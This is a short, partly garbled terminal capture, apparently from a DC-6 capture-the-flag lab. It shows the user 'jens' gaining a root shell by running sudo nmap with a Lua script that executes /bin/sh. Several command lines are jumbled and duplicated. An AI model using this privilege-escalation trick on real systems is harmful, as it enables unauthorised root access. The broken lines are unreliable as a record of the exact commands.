 jens@dc-6:~$ SHELL=$(mktemp)
echo 'os.execute("/bin/sh")'SHELL=$(mktemp)
 > $SHELL
sudo nmap --script=$Secho 'os.execute("/bin/sh")' > $SHELL
HELLjens@dc-6:~$ echo 'os.execute("/bin/sh")' > $SHELL
jens@dc-6:~$
sudo nmap --script=$SHELL

Starting Nmap 7.40 ( https://nmap.org ) at 2022-01-24 02:41 AEST
NSE: Warning: Loading '/tmp/tmp.VDfqNMZQqr' -- the recommended file extension
# whoami
root